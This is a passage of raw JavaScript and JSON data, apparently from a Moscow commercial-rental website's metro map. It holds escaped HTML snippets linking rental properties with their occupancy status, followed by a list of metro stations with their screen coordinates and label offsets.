\/\u003E"},"1183":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/novoyasenevskiy-13-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/3d7\/200_200_1\/3d7cfd6b52763a37f2c72c7cc209dcc4.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/novoyasenevskiy-13-2\/\u0022\u003E\u041d\u043e\u0432\u043e\u044f\u0441\u0435\u043d\u0435\u0432\u0441\u043a\u0438\u0439 \u043f\u0440., \u0434.13, \u043a.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/golubimskaya-28\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/6f3\/200_200_1\/6f3eec87528e2bd44948cf117e4bab63.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/golubimskaya-28\/\u0022\u003E\u0413\u043e\u043b\u0443\u0431\u0438\u043d\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.28\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1056":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kozhukhovskaya-6-ya-d-11-korp-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/fb9\/200_200_1\/fb99ff776e548d7c617b6863c504118c.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kozhukhovskaya-6-ya-d-11-korp-2\/\u0022\u003E6-\u044f \u041a\u043e\u0436\u0443\u0445\u043e\u0432\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.11, \u043a.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/yuzhnoportovaya-ul-d-17a\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/931\/200_200_1\/93128b73a7b25e87afb8f2cd3cfb5c36.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/yuzhnoportovaya-ul-d-17a\/\u0022\u003E\u042e\u0436\u043d\u043e\u043f\u043e\u0440\u0442\u043e\u0432\u0430\u044f \u0443\u043b., \u0434.17\u0410\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1046":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kozhukhovskaya-6-ya-d-11-korp-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/fb9\/200_200_1\/fb99ff776e548d7c617b6863c504118c.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kozhukhovskaya-6-ya-d-11-korp-2\/\u0022\u003E6-\u044f \u041a\u043e\u0436\u0443\u0445\u043e\u0432\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.11, \u043a.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1002":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kozhukhovskaya-6-ya-d-11-korp-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/fb9\/200_200_1\/fb99ff776e548d7c617b6863c504118c.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kozhukhovskaya-6-ya-d-11-korp-2\/\u0022\u003E6-\u044f \u041a\u043e\u0436\u0443\u0445\u043e\u0432\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.11, \u043a.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1030":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/rostokinskaya-ul-d-8\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/2b4\/200_200_1\/2b43a355ed8a86c22d7c41fd2884bebf.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/rostokinskaya-ul-d-8\/\u0022\u003E\u0420\u043e\u0441\u0442\u043e\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.8\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1100":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/altufevskoe-31b\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/f34\/200_200_1\/f34cbf3b5a30d2564c548a3de90b8f55.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/altufevskoe-31b\/\u0022\u003E\u0410\u043b\u0442\u0443\u0444\u044c\u0435\u0432\u0441\u043a\u043e\u0435 \u0448., \u0434.31\u0411\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1031":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/altufevskoe-31b\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/f34\/200_200_1\/f34cbf3b5a30d2564c548a3de90b8f55.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/altufevskoe-31b\/\u0022\u003E\u0410\u043b\u0442\u0443\u0444\u044c\u0435\u0432\u0441\u043a\u043e\u0435 \u0448., \u0434.31\u0411\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1142":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/katukova-23\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/976\/200_200_1\/976af94077dbeb6fd888c426e9befad5.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/katukova-23\/\u0022\u003E\u041c.\u041a\u0430\u0442\u0443\u043a\u043e\u0432\u0430 \u0443\u043b., \u0434.23\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/stroginskiy-b-r-d-1-k-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/920\/200_200_1\/92001e232c21565e0e043c28a008fcb2.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/stroginskiy-b-r-d-1-k-2\/\u0022\u003E\u0421\u0442\u0440\u043e\u0433\u0438\u043d\u0441\u043a\u0438\u0439 \u0431-\u0440, \u0434.1, \u043a.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1116":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/dorozhnaya-3-korp-19\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/438\/200_200_1\/4385c0045eb0ea34f907951d1d91f4d0.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/dorozhnaya-3-korp-19\/\u0022\u003E\u0414\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u0443\u043b., \u0434.3, \u043a.19\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/podolskikh-kursantov-ul-d-10\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/233\/200_200_1\/233df2215b6048f7b874698962dd86c0.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/podolskikh-kursantov-ul-d-10\/\u0022\u003E\u041f\u043e\u0434\u043e\u043b\u044c\u0441\u043a\u0438\u0445 \u041a\u0443\u0440\u0441\u0430\u043d\u0442\u043e\u0432 \u0443\u043b., \u0434.10\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1008":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kirpichnye-vyemki-14\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/e7f\/200_200_1\/e7f2e85b2a707864e66b8a6c05110779.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kirpichnye-vyemki-14\/\u0022\u003E\u041a\u0438\u0440\u043f\u0438\u0447\u043d\u044b\u0435 \u0432\u044b\u0435\u043c\u043a\u0438 \u0443\u043b., \u0434.14\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1070":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/mozhayskoe-sh-d-39\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/37f\/200_200_1\/37f1b458ce6ddb936109bf4b305c7260.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/mozhayskoe-sh-d-39\/\u0022\u003E\u041c\u043e\u0436\u0430\u0439\u0441\u043a\u043e\u0435 \u0448., \u0434.39\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1051":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kantemirovskaya-16-1\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/44c\/200_200_1\/44c8d4d2c99f55c9c710dafb78934c7d.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/kantemirovskaya-16-1\/\u0022\u003E\u041a\u0430\u043d\u0442\u0435\u043c\u0438\u0440\u043e\u0432\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.16, \u043a.1\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"706":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/dubninskaya-30\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/b9b\/200_200_1\/b9bd0c78bfc3518550355a53a639c38e.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/dubninskaya-30\/\u0022\u003E\u0414\u0443\u0431\u043d\u0438\u043d\u0441\u043a\u0430\u044f \u0443\u043b., \u0434. 30\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1020":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/golubimskaya-28\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/6f3\/200_200_1\/6f3eec87528e2bd44948cf117e4bab63.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/golubimskaya-28\/\u0022\u003E\u0413\u043e\u043b\u0443\u0431\u0438\u043d\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.28\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1095":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/golubimskaya-28\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/6f3\/200_200_1\/6f3eec87528e2bd44948cf117e4bab63.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/golubimskaya-28\/\u0022\u003E\u0413\u043e\u043b\u0443\u0431\u0438\u043d\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.28\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1149":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/shosseynaya-ul-d-1zh\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/5d1\/200_200_1\/5d1026fcc6a9a75b2140b981d0e88a22.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/shosseynaya-ul-d-1zh\/\u0022\u003E\u0428\u043e\u0441\u0441\u0435\u0439\u043d\u0430\u044f \u0443\u043b., \u0434.1\u0416\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1109":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/shosseynaya-ul-d-1s\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/fdb\/200_200_1\/fdb3701fc1ee611effe86dc4ece1fcab.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/shosseynaya-ul-d-1s\/\u0022\u003E\u0428\u043e\u0441\u0441\u0435\u0439\u043d\u0430\u044f \u0443\u043b., \u0434.1\u0421\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"}},
            show_info: false,
            width: '1000px',
            stations_src: [
  {
    "id": 1001,
    "name": "Авиамоторная",
    "top": 606,
    "left": 913,
    "height": 12,
    "width": 78,
    "label": [
      {
        "top": -17,
        "left": -16
      }
    ]
  },
  {
    "id": 1002,
    "name": "Автозаводская",
    "top": 880,
    "left": 669,
    "height": 12,
    "width": 82,
    "label": [
      1
    ]
  },
  {
    "id": 1003,
    "name": "Академическая",
    "top": 913,
    "left": 361,
    "height": 12,
    "width": 82,
    "label": [
      1
    ]
  },
  {
    "id": 1004,
    "name": "Александровский сад",
    "top": 659,
    "left": 458,
    "height": 12,
    "width": 122,
    "label": [
      {
        "top": -5,
        "left": -21
      }
    ]
  },
  {
    "id": 1005,
    "name": "Алексеевская",
    "top": 231,
    "left": 677,
    "height": 12,
    "width": 71,
    "label": [
      1
    ]
  },
  {
    "id": 1006,
    "name": "Алма-Атинская",
    "top": 1170,
    "left": 888,
    "height": 12,
    "width": 105,
    "label": [
      {
        "top": -21,
        "left": 16
      }
    ]
  },
  {
    "id": 1007,
    "name": "Алтуфьево",
    "top": 2,
    "left": 415,
    "height": 12,
    "width": 57,
    "label": [
      {
        "top": -5,
        "left": -20
      }
    ]
  },
  {
    "id": 1008,
    "name": "Аннино",
    "top": 1161,
    "left": 515,
    "height": 12,
    "width": 43,
    "label": [
      1
    ]
  },
  {
    "id": 1009,
    "name": "Арбатская",
    "top": 621,
    "left": 434,
    "height": 12,
    "width": 55,
    "label": [
      {
        "top": 10,
        "left": 16
      },
      {
        "top": -18,
        "left": -45
      }
    ],
    "clone": {
      "top": -25,
      "left": -25
    }
  },
  {
    "id": 1010,
    "name": "Аэропорт",
    "top": 309,
    "left": 288,
    "height": 12,
    "width": 52,
    "label": [
      1
    ]
  },
  {
    "id": 1011,
    "name": "Бабушкинская",
    "top": 38,
    "left": 677,
    "height": 12,
    "width": 77,
    "label": [
      1
    ]
  },
  {
    "id": 1012,
    "name": "Багратионовская",
    "top": 452,
    "left": 43,
    "height": 12,
    "width": 91,
    "label": [
      1
    ]
  },
  {
    "id": 1013,
    "name": "Баррикадная",
    "top": 494,
    "left": 320,
    "height": 13,
    "width": 73,
    "label": [
      {
        "top": 11,
        "left": -5
      }
    ]
  },
  {
    "id": 1014,
    "name": "Бауманская",
    "top": 434,
    "left": 909,
    "height": 13,
    "width": 63,
    "label": [
      {
        "top": -17,
        "left": -17
      }
    ]
  },
  {
    "id": 1015,
    "name": "Беговая",
    "top": 422,
    "left": 190,
    "height": 12,
    "width": 43,
    "label": [
      {
        "top": 9,
        "left": -18
      }
    ]
  },
  {
    "id": 1016,
    "name": "Белорусская",
    "top": 427,
    "left": 261,
    "height": 12,
    "width": 67,
    "label": [
      {
        "top": -14,
        "left": 71
      },
      {
        "top": 8,
        "left": 71
      }
    ]
  },
  {
    "id": 1017,
    "name": "Беляево",
    "top": 1012,
    "left": 361,
    "height": 12,
    "width": 44,
    "label": [
      1
    ]
  },
  {
    "id": 1018,
    "name": "Бибирево",
    "top": 31,
    "left": 415,
    "height": 12,
    "width": 53,
    "label": [
      1
    ]
  },
  {
    "id": 1019,
    "name": "Библиотека им. Ленина",
    "top": 697,
    "left": 464,
    "height": 12,
    "width": 134,
    "label": [
      {
        "top": -21,
        "left": -13
      }
    ]
  },
  {
    "id": 1020,
    "name": "Битцевский парк",
    "top": 1159,
    "left": 296,
    "height": 24,
    "width": 65,
    "label": [
      {
        "top": -21,
        "left": 60
      }
    ],
    "text_align": 2
  },
  {
    "id": 1021,
    "name": "Борисово",
    "top": 1063,
    "left": 804,
    "height": 12,
    "width": 51,
    "label": [
      1
    ]
  },
  {
    "id": 1022,
    "name": "Боровицкая",
    "top": 658,
    "left": 343,
    "height": 12,
    "width": 65,
    "label": [
      {
        "top": -5,
        "left": 68
      }
    ]
  },
  {
    "id": 1023,
    "name": "Ботанический сад",
    "top": 116,
    "left": 677,
    "height": 24,
    "width": 75,
    "label": [
      1
    ]
  },
  {
    "id": 1024,
    "name": "Братиславская",
    "top": 994,
    "left": 804,
    "height": 13,
    "width": 79,
    "label": [
      1
    ]
  },
  {
    "id": 1025,
    "name": "Бульвар адмирала Ушакова",
    "top": 1243,
    "left": 304,
    "height": 25,
    "width": 105,
    "label": [
      {
        "top": -20,
        "left": 0
      }
    ]
  },
  {
    "id": 1026,
    "name": "Бульвар Дмитрия Донского",
    "top": 1188,
    "left": 515,
    "height": 24,
    "width": 96,
    "label": [
      {
        "top": -4,
        "left": -20
      }
    ]
  },
  {
    "id": 1027,
    "name": "Бульвар Рокоссовского",
    "top": 130,
    "left": 805,
    "height": 24,
    "width": 74,
    "label": [
      1
    ]
  },
  {
    "id": 1028,
    "name": "Бунинская аллея",
    "top": 1196,
    "left": 198,
    "height": 12,
    "width": 91,
    "label": [
      {
        "top": 27,
        "left": 14
      }
    ]
  },
  {
    "id": 1029,
    "name": "Варшавская",
    "top": 986,
    "left": 542,
    "height": 12,
    "width": 65,
    "label": [
      {
        "top": 10,
        "left": 24
      }
    ]
  },
  {
    "id": 1030,
    "name": "ВДНХ",
    "top": 197,
    "left": 677,
    "height": 12,
    "width": 31,
    "label": [
      1
    ]
  },
  {
    "id": 1031,
    "name": "Владыкино",
    "top": 94,
    "left": 415,
    "height": 13,
    "width": 61,
    "label": [
      1
    ]
  },
  {
    "id": 1032,
    "name": "Водный стадион",
    "top": 171,
    "left": 288,
    "height": 12,
    "width": 93,
    "label": [
      1
    ]
  },
  {
    "id": 1033,
    "name": "Войковская",
    "top": 227,
    "left": 288,
    "height": 12,
    "width": 62,
    "label": [
      1
    ]
  },
  {
    "id": 1034,
    "name": "Волгоградский проспект",
    "top": 804,
    "left": 932,
    "height": 25,
    "width": 79,
    "label": [
      1
    ]
  },
  {
    "id": 1035,
    "name": "Волжская",
    "top": 925,
    "left": 804,
    "height": 12,
    "width": 51,
    "label": [
      1
    ]
  },
  {
    "id": 1036,
    "name": "Волоколамская",
    "top": 203,
    "left": 27,
    "height": 12,
    "width": 85,
    "label": [
      1
    ]
  },
  {
    "id": 1037,
    "name": "Воробьёвы горы",
    "top": 827,
    "left": 209,
    "height": 12,
    "width": 94,
    "label": [
      1
    ]
  },
  {
    "id": 1038,
    "name": "Выставочная",
    "top": 571,
    "left": 77,
    "height": 12,
    "width": 69,
    "label": [
      {
        "top": -5,
        "left": 77
      }
    ]
  },
  {
    "id": 1039,
    "name": "Выхино",
    "top": 940,
    "left": 932,
    "height": 12,
    "width": 43,
    "label": [
      1
    ]
  },
  {
    "id": 1040,
    "name": "Деловой центр",
    "top": 571,
    "left": 195,
    "height": 24,
    "width": 48,
    "label": [
      1
    ]
  },
  {
    "id": 1041,
    "name": "Динамо",
    "top": 394,
    "left": 256,
    "height": 13,
    "width": 44,
    "label": [
      {
        "top": -14,
        "left": 43
      }
    ]
  },
  {
    "id": 1042,
    "name": "Дмитровская",
    "top": 236,
    "left": 415,
    "height": 12,
    "width": 71,
    "label": [
      1
    ]
  },
  {
    "id": 1043,
    "name": "Добрынинская",
    "top": 832,
    "left": 408,
    "height": 12,
    "width": 80,
    "label": [
      {
        "top": -19,
        "left": 73
      }
    ]
  },
  {
    "id": 1044,
    "name": "Домодедовская",
    "top": 1114,
    "left": 669,
    "height": 13,
    "width": 84,
    "label": [
      1
    ]
  },
  {
    "id": 1045,
    "name": "Достоевская",
    "top": 289,
    "left": 541,
    "height": 12,
    "width": 67,
    "label": [
      1
    ]
  },
  {
    "id": 1046,
    "name": "Дубровка",
    "top": 803,
    "left": 784,
    "height": 12,
    "width": 53,
    "label": [
      {
        "top": 7,
        "left": 51
      }
    ]
  },
  {
    "id": 1047,
    "name": "Жулебино",
    "top": 1009,
    "left": 932,
    "height": 12,
    "width": 57,
    "label": [
      1
    ]
  },
  {
    "id": 1048,
    "name": "Зябликово",
    "top": 1132,
    "left": 804,
    "height": 12,
    "width": 58,
    "label": [
      {
        "top": 2
      }
    ]
  },
  {
    "id": 1049,
    "name": "Измайловская",
    "top": 237,
    "left": 933,
    "height": 12,
    "width": 75,
    "label": [
      1
    ]
  },
  {
    "id": 1050,
    "name": "Калужская",
    "top": 986,
    "left": 361,
    "height": 12,
    "width": 56,
    "label": [
      1
    ]
  },
  {
    "id": 1051,
    "name": "Кантемировская",
    "top": 1026,
    "left": 669,
    "height": 12,
    "width": 89,
    "label": [
      1
    ]
  },
  {
    "id": 1052,
    "name": "Каховская",
    "top": 1015,
    "left": 432,
    "height": 12,
    "width": 55,
    "label": [
      {
        "top": -17,
        "left": 48
      }
    ]
  },
  {
    "id": 1053,
    "name": "Каширская",
    "top": 987,
    "left": 669,
    "height": 12,
    "width": 60,
    "label": [
      {
        "top": -5,
        "left": -20
      },
      {
        "top": 11,
        "left": -6
      }
    ]
  },
  {
    "id": 1054,
    "name": "Киевская",
    "top": 617,
    "left": 245,
    "height": 12,
    "width": 48,
    "label": [
      {
        "top": -3,
        "left": 53
      },
      {
        "top": 14,
        "left": 21
      },
      {
        "top": -22,
        "left": 22
      }
    ]
  },
  {
    "id": 1055,
    "name": "Китай-город",
    "top": 572,
    "left": 632,
    "height": 12,
    "width": 71,
    "label": [
      {
        "top": -19,
        "left": 57
      },
      {
        "top": -19,
        "left": 36
      }
    ]
  },
  {
    "id": 1056,
    "name": "Кожуховская",
    "top": 861,
    "left": 824,
    "height": 12,
    "width": 69,
    "label": [
      {
        "top": -19,
        "left": -18
      }
    ]
  },
  {
    "id": 1057,
    "name": "Коломенская",
    "top": 911,
    "left": 669,
    "height": 12,
    "width": 70,
    "label": [
      1
    ]
  },
  {
    "id": 1058,
    "name": "Комсомольская",
    "top": 402,
    "left": 760,
    "height": 12,
    "width": 82,
    "label": [
      {
        "top": -17,
        "left": -19
      },
      {
        "top": 6,
        "left": -19
      }
    ]
  },
  {
    "id": 1059,
    "name": "Коньково",
    "top": 1037,
    "left": 361,
    "height": 12,
    "width": 51,
    "label": [
      1
    ]
  },
  {
    "id": 1060,
    "name": "Котельники",
    "top": 1037,
    "left": 932,
    "height": 12,
    "width": 57,
    "label": [
      1
    ]
  },
  {
    "id": 1061,
    "name": "Красногвардейская",
    "top": 1170,
    "left": 756,
    "height": 12,
    "width": 105,
    "label": [
      {
        "top": -21,
        "left": 43
      }
    ]
  },
  {
    "id": 1062,
    "name": "Краснопресненская",
    "top": 524,
    "left": 185,
    "height": 13,
    "width": 106,
    "label": [
      {
        "top": -5,
        "left": 114
      }
    ]
  },
  {
    "id": 1063,
    "name": "Красносельская",
    "top": 320,
    "left": 805,
    "height": 12,
    "width": 84,
    "label": [
      1
    ]
  },
  {
